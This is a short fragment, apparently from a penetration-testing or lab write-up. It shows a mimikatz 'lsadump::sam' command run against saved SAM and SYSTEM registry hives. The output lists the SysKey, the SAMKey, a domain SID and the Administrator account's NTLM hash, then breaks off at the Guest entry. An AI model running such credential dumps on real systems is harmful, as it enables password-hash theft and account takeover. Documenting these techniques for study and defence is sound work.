 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : DC
SysKey : 73120f98f9965dafad82c18e9f428a57
Local SID : S-1-5-21-1985897832-422258479-1761798752
SAMKey : 6f22385ad1d82a4e978d8d2ef57fac43
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 370aedcd9fcfd1a1eabd86b4b11631fd
RID  : 000001f5 (501)
User : Guest